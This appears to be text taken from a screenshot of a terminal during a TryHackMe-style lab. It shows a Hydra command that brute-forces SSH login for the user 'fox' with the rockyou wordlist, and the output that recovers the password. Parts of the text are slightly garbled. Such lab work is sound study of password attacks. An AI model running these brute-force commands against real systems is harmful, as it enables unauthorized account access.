 ut ~/thm/yotf 255 hydra -l fox -P /usr/share/dict/rockyou.txt -s 8080 -f 10.10.227.190 ssh -t 64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-13 02:15:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344398 login tries (l:1/p:14344398), ~224132 tries per task
[DATA] attacking ssh://10.10.227.190:8080/
[STATUS] 409.00 tries/min, 409 tries in 00:01h, 14344024 to do in 584:31h, 29 active
[8080][ssh] host: 10.10.227.190   login: fox   password: lovebug
[STATUS] attack finished for 10.10.227.190 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-13 02:18:20